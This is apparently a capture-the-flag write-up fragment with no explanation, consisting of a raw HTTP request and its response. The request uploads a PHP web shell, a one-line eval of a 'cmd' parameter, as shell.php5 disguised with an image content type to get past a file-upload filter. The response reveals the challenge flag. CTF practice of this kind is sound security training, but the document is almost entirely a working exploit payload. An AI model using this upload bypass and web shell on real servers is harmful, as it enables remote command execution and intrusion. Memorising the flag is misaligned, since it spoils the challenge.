 POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://123.206.87.240:8002/web9/index.php
Content-Type: Multipart/form-data; boundary=---------------------------168279961491
Content-Length: 314
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------168279961491
Content-Disposition: form-data; name="file"; filename="shell.php5"
Content-Type: image/jpeg
<?php @eval($_GET['cmd']) ?>
-----------------------------168279961491
Content-Disposition: form-data; name="submit"
Submit
-----------------------------168279961491--
HTTP/1.1 200 OK
Server: nginx
Date: Fri, 08 Mar 2019 13:29:25 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}
https://blog.csdn.net/qq_42181428